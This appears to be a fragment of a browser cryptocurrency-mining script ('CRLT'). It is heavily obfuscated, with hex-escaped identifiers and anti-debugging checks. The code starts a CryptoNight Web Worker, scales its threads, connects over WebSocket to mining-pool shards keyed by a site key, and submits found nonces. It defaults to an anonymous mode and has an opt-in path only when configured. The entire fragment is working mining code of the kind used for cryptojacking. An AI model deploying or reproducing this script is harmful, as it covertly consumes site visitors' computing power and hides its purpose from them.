if(this['\x5f\x61\x73\x6d\x6a\x73\x53\x74\x61\x74\x75\x73']===_0x3cdb('0x27')){this['\x5f\x61\x73\x6d\x6a\x73\x53\x74\x61\x74\x75\x73']='\x70\x65\x6e\x64\x69\x6e\x67';var _0xf3d226=new XMLHttpRequest();_0xf3d226['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x6c\x6f\x61\x64',function(){CRLT[_0x3cdb('0x28')]=CRLT['\x52\x65\x73'](_0xf3d226['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']);this['\x5f\x61\x73\x6d\x6a\x73\x53\x74\x61\x74\x75\x73']='\x6c\x6f\x61\x64\x65\x64';_0x4bbb22();}['\x62\x69\x6e\x64'](this),_0xf3d226);_0xf3d226['\x6f\x70\x65\x6e'](_0x3cdb('0x29'),CRLT['\x43\x4f\x4e\x46\x49\x47']['\x4c\x49\x42\x5f\x55\x52\x4c']+CRLT['\x43\x4f\x4e\x46\x49\x47'][_0x3cdb('0x2a')],!![]);_0xf3d226['\x73\x65\x6e\x64']();}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x2b')]=function(){if(this['\x5f\x74\x61\x62']['\x6d\x6f\x64\x65']!==CRLT[_0x3cdb('0x2c')]&&!this[_0x3cdb('0x12')][_0x3cdb('0x13')]){this['\x5f\x74\x61\x62']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=setInterval(this[_0x3cdb('0x2d')]['\x62\x69\x6e\x64'](this),0x3e8);}if(this['\x5f\x74\x61\x62']['\x6d\x6f\x64\x65']===CRLT['\x49\x46\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']&&this['\x5f\x6f\x74\x68\x65\x72\x54\x61\x62\x52\x75\x6e\x6e\x69\x6e\x67']()){return;}if(this[_0x3cdb('0x12')]['\x6d\x6f\x64\x65']===CRLT['\x46\x4f\x52\x43\x45\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']){this[_0x3cdb('0x12')][_0x3cdb('0x2e')]=Date[_0x3cdb('0xa')]()+0xbb8;}if(!this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']){this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']=new CRLT['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']();}this[_0x3cdb('0x2f')](this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']);this['\x5f\x61\x75\x74\x6f\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']=!![];if(CRLT['\x43\x4f\x4e\x46\x49\x47']['\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48']&&!this['\x5f\x6f\x70\x74\x49\x6e\x54\x6f\x6b\x65\x6e']){this['\x5f\x77\x61\x69\x74\x69\x6e\x67\x46\x6f\x72\x41\x75\x74\x68']=!![];this[_0x3cdb('0x23')]['\x61\x75\x74\x68'](function(_0x42b3b1){this['\x5f\x77\x61\x69\x74\x69\x6e\x67\x46\x6f\x72\x41\x75\x74\x68']=![];if(!_0x42b3b1){this['\x73\x74\x6f\x70']();this['\x5f\x65\x6d\x69\x74'](_0x3cdb('0x30'),{'status':_0x3cdb('0x31')});this['\x5f\x65\x6d\x69\x74']('\x65\x72\x72\x6f\x72',{'error':'\x6f\x70\x74\x5f\x69\x6e\x5f\x63\x61\x6e\x63\x65\x6c\x65\x64'});return;}this[_0x3cdb('0x32')]('\x6f\x70\x74\x69\x6e',{'status':'\x61\x63\x63\x65\x70\x74\x65\x64'});this[_0x3cdb('0x33')]=_0x42b3b1;this['\x5f\x63\x6f\x6e\x6e\x65\x63\x74\x41\x66\x74\x65\x72\x53\x65\x6c\x66\x54\x65\x73\x74']();}[_0x3cdb('0x1b')](this));}else{this[_0x3cdb('0x34')]();}};_0x437f46[_0x3cdb('0x10')]['\x5f\x6f\x74\x68\x65\x72\x54\x61\x62\x52\x75\x6e\x6e\x69\x6e\x67']=function(){if(this[_0x3cdb('0x12')]['\x6c\x61\x73\x74\x50\x69\x6e\x67\x52\x65\x63\x65\x69\x76\x65\x64']>Date['\x6e\x6f\x77']()-0x5dc){return!![];}try{var _0x446f19=localStorage[_0x3cdb('0x35')]('\x43\x52\x4c\x54');if(_0x446f19){var _0x1398aa=JSON['\x70\x61\x72\x73\x65'](_0x446f19);if(_0x1398aa['\x69\x64\x65\x6e\x74']!==this['\x5f\x74\x61\x62'][_0x3cdb('0x36')]&&Date['\x6e\x6f\x77']()-_0x1398aa[_0x3cdb('0x37')]<0x5dc){return!![];}}}catch(_0xd4e2cb){}return![];};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x2d')]=function(){if(Date['\x6e\x6f\x77']()<this['\x5f\x74\x61\x62']['\x77\x61\x69\x74\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']){return;}var _0x235ee7=this['\x5f\x6f\x74\x68\x65\x72\x54\x61\x62\x52\x75\x6e\x6e\x69\x6e\x67']();if(_0x235ee7&&this[_0x3cdb('0x38')]()&&Date['\x6e\x6f\x77']()>this['\x5f\x74\x61\x62']['\x67\x72\x61\x63\x65']){this[_0x3cdb('0x39')](_0x3cdb('0x3a'));}else if(!_0x235ee7&&!this['\x69\x73\x52\x75\x6e\x6e\x69\x6e\x67']()){this['\x5f\x73\x74\x61\x72\x74\x4e\x6f\x77']();}if(this['\x69\x73\x52\x75\x6e\x6e\x69\x6e\x67']()&&!this['\x5f\x77\x61\x69\x74\x69\x6e\x67\x46\x6f\x72\x41\x75\x74\x68']){if(this['\x5f\x62\x63']){this['\x5f\x62\x63']['\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65']('\x70\x69\x6e\x67');}try{localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x3cdb('0x3b'),JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']({'ident':this['\x5f\x74\x61\x62']['\x69\x64\x65\x6e\x74'],'time':Date['\x6e\x6f\x77']()}));}catch(_0x5f139b){}}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x61\x64\x6a\x75\x73\x74\x54\x68\x72\x65\x61\x64\x73']=function(){var _0x1e27c9=this[_0x3cdb('0x3c')]();var _0x5dcc43=this['\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']();var _0x2891bb=this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x73\x74\x61\x74\x73'];_0x2891bb[_0x5dcc43]=_0x2891bb[_0x5dcc43]?_0x2891bb[_0x5dcc43]*0.5+_0x1e27c9*0.5:_0x1e27c9;if(Date['\x6e\x6f\x77']()>this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x61\x64\x6a\x75\x73\x74\x41\x74']){this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x61\x64\x6a\x75\x73\x74\x41\x74']=Date['\x6e\x6f\x77']()+this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x61\x64\x6a\x75\x73\x74\x45\x76\x65\x72\x79'];var _0x28d957=(_0x2891bb[_0x5dcc43]||0x0)-0x1;var _0x37c57d=_0x2891bb[_0x5dcc43+0x1]||0x0;var _0xbe9e2c=_0x2891bb[_0x5dcc43-0x1]||0x0;if(_0x28d957>_0xbe9e2c&&(_0x37c57d===0x0||_0x37c57d>_0x28d957)&&_0x5dcc43<0x8){return this['\x73\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73'](_0x5dcc43+0x1);}else if(_0x28d957>_0x37c57d&&(!_0xbe9e2c||_0xbe9e2c>_0x28d957)&&_0x5dcc43>0x1){return this['\x73\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73'](_0x5dcc43-0x1);}}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x65\x6d\x69\x74']=function(_0x9f57e,_0x8f55cc){var _0x14b8a4=this['\x5f\x65\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x73'][_0x9f57e];if(_0x14b8a4&&_0x14b8a4[_0x3cdb('0x16')]){for(var _0x1d4dc4=0x0;_0x1d4dc4<_0x14b8a4['\x6c\x65\x6e\x67\x74\x68'];_0x1d4dc4++){_0x14b8a4[_0x1d4dc4](_0x8f55cc);}}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x3d')]=function(_0x3368b6){var _0x5d2f1a=0x1505,_0x5c8c3b=_0x3368b6[_0x3cdb('0x16')];while(_0x5c8c3b){_0x5d2f1a=_0x5d2f1a*0x21^_0x3368b6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](--_0x5c8c3b);}return _0x5d2f1a>>>0x0;};_0x437f46[_0x3cdb('0x10')]['\x5f\x63\x6f\x6e\x6e\x65\x63\x74\x41\x66\x74\x65\x72\x53\x65\x6c\x66\x54\x65\x73\x74']=function(){if(this['\x5f\x73\x65\x6c\x66\x54\x65\x73\x74\x53\x75\x63\x63\x65\x73\x73']){this['\x5f\x63\x6f\x6e\x6e\x65\x63\x74']();}else{this[_0x3cdb('0x3e')](function(_0x4eb9ef){if(_0x4eb9ef){this['\x5f\x73\x65\x6c\x66\x54\x65\x73\x74\x53\x75\x63\x63\x65\x73\x73']=!![];this['\x5f\x63\x6f\x6e\x6e\x65\x63\x74']();}else{this['\x5f\x65\x6d\x69\x74']('\x65\x72\x72\x6f\x72',{'error':_0x3cdb('0x3f')});}}['\x62\x69\x6e\x64'](this));}};_0x437f46[_0x3cdb('0x10')]['\x5f\x63\x6f\x6e\x6e\x65\x63\x74']=function(){if(this['\x5f\x73\x6f\x63\x6b\x65\x74']){return;}var _0x28e79d=CRLT[_0x3cdb('0x22')]['\x57\x45\x42\x53\x4f\x43\x4b\x45\x54\x5f\x53\x48\x41\x52\x44\x53'];var _0x5bf1a9=this['\x5f\x68\x61\x73\x68\x53\x74\x72\x69\x6e\x67'](this[_0x3cdb('0x1')])%_0x28e79d['\x6c\x65\x6e\x67\x74\x68'];var _0x3be4a5=_0x28e79d[_0x5bf1a9];var _0x34c73b=_0x3be4a5[Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x3be4a5['\x6c\x65\x6e\x67\x74\x68']|0x0];this['\x5f\x73\x6f\x63\x6b\x65\x74']=new WebSocket(_0x34c73b);this[_0x3cdb('0x40')]['\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65']=this[_0x3cdb('0x41')][_0x3cdb('0x1b')](this);this['\x5f\x73\x6f\x63\x6b\x65\x74']['\x6f\x6e\x65\x72\x72\x6f\x72']=this['\x5f\x6f\x6e\x45\x72\x72\x6f\x72']['\x62\x69\x6e\x64'](this);this['\x5f\x73\x6f\x63\x6b\x65\x74'][_0x3cdb('0x42')]=this[_0x3cdb('0x43')]['\x62\x69\x6e\x64'](this);this['\x5f\x73\x6f\x63\x6b\x65\x74']['\x6f\x6e\x6f\x70\x65\x6e']=this['\x5f\x6f\x6e\x4f\x70\x65\x6e']['\x62\x69\x6e\x64'](this);};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x6f\x6e\x4f\x70\x65\x6e']=function(_0x3cdd41){this[_0x3cdb('0x32')]('\x6f\x70\x65\x6e');var _0x8f4c0c={'site_key':this[_0x3cdb('0x1')],'type':'\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73','user':null,'goal':0x0};if(this['\x5f\x75\x73\x65\x72']){_0x8f4c0c['\x74\x79\x70\x65']=_0x3cdb('0x44');_0x8f4c0c['\x75\x73\x65\x72']=this['\x5f\x75\x73\x65\x72'][_0x3cdb('0x45')]();}else if(this['\x5f\x67\x6f\x61\x6c']){_0x8f4c0c['\x74\x79\x70\x65']='\x74\x6f\x6b\x65\x6e';_0x8f4c0c[_0x3cdb('0x46')]=this[_0x3cdb('0x47')];}if(this['\x70\x61\x72\x61\x6d\x73']['\x72\x65\x66']){_0x8f4c0c['\x72\x65\x66']=this['\x70\x61\x72\x61\x6d\x73']['\x72\x65\x66'];}if(this[_0x3cdb('0x33')]){_0x8f4c0c[_0x3cdb('0x48')]=this[_0x3cdb('0x33')];}this['\x5f\x73\x65\x6e\x64'](_0x3cdb('0x49'),_0x8f4c0c);};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x6f\x6e\x45\x72\x72\x6f\x72']=function(_0x1f6227){this['\x5f\x65\x6d\x69\x74']('\x65\x72\x72\x6f\x72',{'error':'\x63\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e\x5f\x65\x72\x72\x6f\x72'});this['\x5f\x6f\x6e\x43\x6c\x6f\x73\x65'](_0x1f6227);};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x43')]=function(_0x315059){if(_0x315059[_0x3cdb('0x4a')]>=0x3eb&&_0x315059['\x63\x6f\x64\x65']<=0x3f1){this['\x5f\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74\x52\x65\x74\x72\x79']=0x3c;this[_0x3cdb('0x12')][_0x3cdb('0x4b')]=Date['\x6e\x6f\x77']()+0x3c*0x3e8;}for(var _0xa5f6fa=0x0;_0xa5f6fa<this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xa5f6fa++){this[_0x3cdb('0x3')][_0xa5f6fa]['\x73\x74\x6f\x70']();}this['\x5f\x74\x68\x72\x65\x61\x64\x73']=[];this['\x5f\x73\x6f\x63\x6b\x65\x74']=null;this[_0x3cdb('0x32')]('\x63\x6c\x6f\x73\x65');if(this['\x5f\x61\x75\x74\x6f\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']){setTimeout(this['\x5f\x73\x74\x61\x72\x74\x4e\x6f\x77'][_0x3cdb('0x1b')](this),this[_0x3cdb('0x4c')]*0x3e8);}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x41')]=function(_0x293a06){var _0x570b21=JSON[_0x3cdb('0x4d')](_0x293a06[_0x3cdb('0x4e')]);if(_0x570b21['\x74\x79\x70\x65']==='\x6a\x6f\x62'){this[_0x3cdb('0x4f')](_0x570b21['\x70\x61\x72\x61\x6d\x73']);this['\x5f\x65\x6d\x69\x74']('\x6a\x6f\x62',_0x570b21['\x70\x61\x72\x61\x6d\x73']);if(this[_0x3cdb('0x7')][_0x3cdb('0x50')]&&!this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']){this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x61\x64\x6a\x75\x73\x74\x41\x74']=Date['\x6e\x6f\x77']()+this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x51')];this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x13')]=setInterval(this['\x5f\x61\x64\x6a\x75\x73\x74\x54\x68\x72\x65\x61\x64\x73']['\x62\x69\x6e\x64'](this),0x3e8);}}else if(_0x570b21['\x74\x79\x70\x65']==='\x76\x65\x72\x69\x66\x79'){this['\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']['\x76\x65\x72\x69\x66\x79'](_0x570b21['\x70\x61\x72\x61\x6d\x73'],this['\x5f\x6f\x6e\x56\x65\x72\x69\x66\x69\x65\x64\x42\x6f\x75\x6e\x64']);}else if(_0x570b21['\x74\x79\x70\x65']==='\x68\x61\x73\x68\x5f\x61\x63\x63\x65\x70\x74\x65\x64'){this['\x5f\x68\x61\x73\x68\x65\x73']=_0x570b21['\x70\x61\x72\x61\x6d\x73'][_0x3cdb('0x52')];this[_0x3cdb('0x32')](_0x3cdb('0x53'),_0x570b21['\x70\x61\x72\x61\x6d\x73']);if(this['\x5f\x67\x6f\x61\x6c']&&this['\x5f\x68\x61\x73\x68\x65\x73']>=this['\x5f\x67\x6f\x61\x6c']){this['\x73\x74\x6f\x70']();}}else if(_0x570b21['\x74\x79\x70\x65']==='\x61\x75\x74\x68\x65\x64'){this['\x5f\x74\x6f\x6b\x65\x6e\x46\x72\x6f\x6d\x53\x65\x72\x76\x65\x72']=_0x570b21[_0x3cdb('0x0')][_0x3cdb('0x54')]||null;this['\x5f\x68\x61\x73\x68\x65\x73']=_0x570b21['\x70\x61\x72\x61\x6d\x73'][_0x3cdb('0x52')]||0x0;this['\x5f\x65\x6d\x69\x74']('\x61\x75\x74\x68\x65\x64',_0x570b21['\x70\x61\x72\x61\x6d\x73']);this[_0x3cdb('0x4c')]=0x3;this[_0x3cdb('0x12')]['\x77\x61\x69\x74\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']=0x0;}else if(_0x570b21['\x74\x79\x70\x65']==='\x65\x72\x72\x6f\x72'){if(console&&console['\x65\x72\x72\x6f\x72']){console['\x65\x72\x72\x6f\x72'](_0x3cdb('0x55'),_0x570b21['\x70\x61\x72\x61\x6d\x73'][_0x3cdb('0x56')]);}this['\x5f\x65\x6d\x69\x74'](_0x3cdb('0x56'),_0x570b21['\x70\x61\x72\x61\x6d\x73']);if(_0x570b21['\x70\x61\x72\x61\x6d\x73']['\x65\x72\x72\x6f\x72']==='\x69\x6e\x76\x61\x6c\x69\x64\x5f\x73\x69\x74\x65\x5f\x6b\x65\x79'){this[_0x3cdb('0x4c')]=0x1770;this['\x5f\x74\x61\x62']['\x77\x61\x69\x74\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']=Date['\x6e\x6f\x77']()+0x1770*0x3e8;}else if(_0x570b21['\x70\x61\x72\x61\x6d\x73']['\x65\x72\x72\x6f\x72']===_0x3cdb('0x57')){if(this[_0x3cdb('0x58')]){return this['\x73\x74\x6f\x70']();}else if(this['\x5f\x61\x75\x74\x68']){this[_0x3cdb('0x23')]['\x72\x65\x73\x65\x74']();}}}if(_0x570b21['\x74\x79\x70\x65']==='\x62\x61\x6e\x6e\x65\x64'||_0x570b21['\x70\x61\x72\x61\x6d\x73']['\x62\x61\x6e\x6e\x65\x64']){this['\x5f\x65\x6d\x69\x74']('\x65\x72\x72\x6f\x72',{'banned':!![]});this['\x5f\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74\x52\x65\x74\x72\x79']=0x258;this[_0x3cdb('0x12')]['\x77\x61\x69\x74\x52\x65\x63\x6f\x6e\x6e\x65\x63\x74']=Date['\x6e\x6f\x77']()+0x258*0x3e8;}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x73\x65\x74\x4a\x6f\x62']=function(_0x472ac9){this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']=_0x472ac9;this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']['\x74\x68\x72\x6f\x74\x74\x6c\x65']=this['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'];for(var _0x4fe69f=0x0;_0x4fe69f<this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x3cdb('0x16')];_0x4fe69f++){this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x4fe69f]['\x73\x65\x74\x4a\x6f\x62'](_0x472ac9,this[_0x3cdb('0xd')]);}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x6f\x6e\x54\x61\x72\x67\x65\x74\x4d\x65\x74']=function(_0xc3996){this['\x5f\x65\x6d\x69\x74']('\x66\x6f\x75\x6e\x64',_0xc3996);if(_0xc3996['\x6a\x6f\x62\x5f\x69\x64']===this[_0x3cdb('0x14')]['\x6a\x6f\x62\x5f\x69\x64']){this[_0x3cdb('0x59')]('\x73\x75\x62\x6d\x69\x74',{'job_id':_0xc3996['\x6a\x6f\x62\x5f\x69\x64'],'nonce':_0xc3996['\x6e\x6f\x6e\x63\x65'],'result':_0xc3996['\x72\x65\x73\x75\x6c\x74']});}};_0x437f46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x5a')]=function(_0x53621b){this['\x5f\x73\x65\x6e\x64']('\x76\x65\x72\x69\x66\x69\x65\x64',_0x53621b);};_0x437f46[_0x3cdb('0x10')]['\x5f\x73\x65\x6e\x64']=function(_0x3b730c,_0x25b001){if(!this['\x5f\x73\x6f\x63\x6b\x65\x74']){return;}var _0x228cf2={'type':_0x3b730c,'params':_0x25b001||{}};this['\x5f\x73\x6f\x63\x6b\x65\x74']['\x73\x65\x6e\x64'](JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79'](_0x228cf2));};_0x4389ec['\x43\x52\x4c\x54']=_0x4389ec['\x43\x52\x4c\x54']||{};_0x4389ec['\x43\x52\x4c\x54']['\x49\x46\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']=_0x3cdb('0x5b');_0x4389ec['\x43\x52\x4c\x54']['\x46\x4f\x52\x43\x45\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']='\x66\x6f\x72\x63\x65\x45\x78\x63\x6c\x75\x73\x69\x76\x65\x54\x61\x62';_0x4389ec[_0x3cdb('0x3b')]['\x46\x4f\x52\x43\x45\x5f\x4d\x55\x4c\x54\x49\x5f\x54\x41\x42']='\x66\x6f\x72\x63\x65\x4d\x75\x6c\x74\x69\x54\x61\x62';_0x4389ec['\x43\x52\x4c\x54'][_0x3cdb('0x5c')]=function(_0x525243,_0xaf08c2,_0x32ffaf){var _0x364823=new _0x437f46(_0x525243,_0x32ffaf);_0x364823['\x5f\x67\x6f\x61\x6c']=_0xaf08c2||0x0;return _0x364823;};_0x4389ec['\x43\x52\x4c\x54']['\x55\x73\x65\x72']=function(_0x308478,_0x320e7e,_0x3121cf){var _0x2eb1a5=new _0x437f46(_0x308478,_0x3121cf);_0x2eb1a5['\x5f\x75\x73\x65\x72']=_0x320e7e;return _0x2eb1a5;};_0x4389ec['\x43\x52\x4c\x54']['\x41\x6e\x6f\x6e\x79\x6d\x6f\x75\x73']=function(_0x5cc8fb,_0x419619){var _0x82f0fa=new _0x437f46(_0x5cc8fb,_0x419619);return _0x82f0fa;};_0x4389ec['\x43\x52\x4c\x54']['\x52\x65\x73']=function(_0x575361){var _0x2ab5e6=_0x4389ec[_0x3cdb('0x5d')]||_0x4389ec['\x77\x65\x62\x6b\x69\x74\x55\x52\x4c']||_0x4389ec['\x6d\x6f\x7a\x55\x52\x4c'];return _0x2ab5e6[_0x3cdb('0x5e')](new Blob([_0x575361]));};}(window));(function(_0x105f05){var _0x24ec92=function(){var _0x258f52=!![];return function(_0x1ed48d,_0x224bb0){var _0x1bebe3=_0x258f52?function(){if(_0x224bb0){var _0x14a4dc=_0x224bb0['apply'](_0x1ed48d,arguments);_0x224bb0=null;return _0x14a4dc;}}:function(){};_0x258f52=![];return _0x1bebe3;};}();var _0x5713c1=_0x24ec92(this,function(){var _0x298ca8=function(){return'\x64\x65\x76';},_0x8730bc=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x7a8581=function(){var _0x2d369b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d369b['\x74\x65\x73\x74'](_0x298ca8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49399f=function(){var _0x5b5815=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5b5815['\x74\x65\x73\x74'](_0x8730bc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4cc851=function(_0x1ce4cd){var _0xa70840=~-0x1>>0x1+0xff%0x0;if(_0x1ce4cd['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xa70840)){_0x31a8ea(_0x1ce4cd);}};var _0x31a8ea=function(_0x26f3b2){var _0xfd815f=~-0x4>>0x1+0xff%0x0;if(_0x26f3b2['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xfd815f){_0x4cc851(_0x26f3b2);}};if(!_0x7a8581()){if(!_0x49399f()){_0x4cc851('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4cc851('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4cc851('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5713c1();'use strict';var _0x1643a9=function(){this['\x77\x6f\x72\x6b\x65\x72']=new Worker(CRLT['\x43\x52\x59\x50\x54\x4f\x4e\x49\x47\x48\x54\x5f\x57\x4f\x52\x4b\x45\x52\x5f\x42\x4c\x4f\x42']);this['\x77\x6f\x72\x6b\x65\x72']['\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65']=this['\x6f\x6e\x52\x65\x61\x64\x79']['\x62\x69\x6e\x64'](this);this[_0x3cdb('0x5f')]=null;this['\x76\x65\x72\x69\x66\x79\x4a\x6f\x62']=null;this['\x6a\x6f\x62\x43\x61\x6c\x6c\x62\x61\x63\x6b']=function(){};this[_0x3cdb('0x60')]=function(){};this[_0x3cdb('0x61')]=![];this['\x68\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']=0x0;this[_0x3cdb('0x62')]=0x0;this['\x72\x75\x6e\x6e\x69\x6e\x67']=![];this['\x6c\x61\x73\x74\x4d\x65\x73\x73\x61\x67\x65\x54\x69\x6d\x65\x73\x74\x61\x6d\x70']=Date['\x6e\x6f\x77']();};_0x1643a9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x63')]=function(_0x36c60f){if(_0x36c60f['\x64\x61\x74\x61']!=='\x72\x65\x61\x64\x79'||this['\x5f\x69\x73\x52\x65\x61\x64\x79']){throw _0x3cdb('0x64')+_0x36c60f;}this['\x5f\x69\x73\x52\x65\x61\x64\x79']=!![];this['\x77\x6f\x72\x6b\x65\x72'][_0x3cdb('0x65')]=this['\x6f\x6e\x52\x65\x63\x65\x69\x76\x65\x4d\x73\x67']['\x62\x69\x6e\x64'](this);if(this['\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']){this['\x72\x75\x6e\x6e\x69\x6e\x67']=!![];this['\x77\x6f\x72\x6b\x65\x72']['\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65'](this[_0x3cdb('0x5f')]);}else if(this[_0x3cdb('0x66')]){this['\x77\x6f\x72\x6b\x65\x72']['\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65'](this['\x76\x65\x72\x69\x66\x79\x4a\x6f\x62']);}};_0x1643a9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cdb('0x67')]=function(_0x240512){if(_0x240512[_0x3cdb('0x4e')]['\x76\x65\x72\x69\x66\x79\x5f\x69\x64']){this[_0x3cdb('0x60')](_0x240512[_0x3cdb('0x4e')]);return;}if(_0x240512['\x64\x61\x74\x61']['\x72\x65\x73\x75\x6c\x74']){this['\x6a\x6f\x62\x43\x61\x6c\x6c\x62\x61\x63\x6b'](_0x240512[_0x3cdb('0x4e')]);}this['\x68\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']=this['\x68\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']*0.5+_0x240512[_0x3cdb('0x4e')]['\x68\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']*0.5;this['\x68\x61\x73\x68\x65\x73\x54\x6f\x74\x61\x6c']+=_0x240512[_0x3cdb('0x4e')]['\x68\x61\x73\x68\x65\x73'];this[_0x3cdb('0x68')]=Date[_0x3cdb('0xa')]();if(this['\x72\x75\x6e\x6e\x69\x6e\x67']){this['\x77\x6f\x72\x6b\x65\x72'][_0x3cdb('0x69')](this['\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']);}};_0x1643a9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x65\x74\x4a\x6f\x62']=function(_0x45cb45,_0x41109b){this[_0x3cdb('0x5f')]=_0x45cb45;this['\x6a\x6f\x62\x43\x61\x6c\x6c\x62\x61\x63\x6b']=_0x41109b;if(this['\x5f\x69\x73\x52\x65\x61\x64\x79']&&!this['\x72\x75\x6e\x6e\x69\x6e\x67']){this['\x72\x75\x6e\x6e\x69\x6e\x67']=!![];this[_0x3cdb('0x6a')]['\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65'](this['\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62']);}};_0x1643a9[_0x3cdb('0x10')]['\x76\x65\x72\x69\x66\x79']=function(_0xf922b1,_0x23e866){this['\x76\x65\x72\x69\x66\x79\x43\x61\x6c\x6c\x62\x61\x63\x6b']=_0x23e866;if(!this[_0x3cdb('0x61')]){this[_0x3cdb('0x66')]=_0xf922b1;}else{this['\x77\x6f\x72\x6b\x65\x72'][_0x3cdb('0x69')](_0xf922b1);}};_0x1643a9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x74\x6f\x70']=function(){if(this['\x77\x6f\x72\x6b\x65\x72']){this[_0x3cdb('0x6a')]['\x74\x65\x72\x6d\x69\x6e\x61\x74\x65']();this['\x77\x6f\x72\x6b\x65\x72']=null;